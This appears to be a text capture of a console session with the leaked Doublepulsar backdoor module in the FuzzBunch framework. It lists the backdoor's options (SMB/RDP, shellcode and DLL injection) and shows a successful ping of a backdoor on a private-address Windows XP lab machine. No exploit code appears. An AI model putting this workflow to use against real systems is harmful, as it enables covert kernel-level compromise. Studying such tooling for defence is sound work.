 C:\WINDOWS\system32\cmd.exe - C:\Python26\python  fb.py
[*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*]  Architecture :: Architecture of the target OS
*0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] :
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on disk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 1
[+] Set Function => Ping
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.30.90] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.30.90:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name              Value
----              -----
NetworkTimeout    60
TargetIp          192.168.30.90
TargetPort        445
Protocol          SMB
Architecture      x86
Function          Ping
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x1179438F
SMB Connection string is: Windows 5.1
Target OS is: XP x86
[+] Backdoor installed
[+] Command completed successfully
[+] Doublepulsar Succeeded